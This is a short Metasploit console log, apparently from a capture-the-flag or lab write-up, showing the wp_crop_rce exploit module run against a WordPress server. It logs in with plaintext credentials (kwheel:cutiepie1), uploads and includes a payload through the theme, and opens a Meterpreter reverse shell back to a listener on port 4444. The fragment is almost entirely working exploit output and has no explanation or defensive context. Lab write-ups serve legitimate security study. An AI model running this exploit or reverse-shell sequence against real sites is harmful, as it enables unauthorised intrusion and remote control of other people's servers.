 msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.8.213.110:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (40004 bytes) to 10.10.197.224
[*] Attempting to clean up files...
[*] Meterpreter session 1 opened (10.8.213.110:4444 -> 10.10.197.224:51308) at 2025-03-03 15:22:19
meterpreter >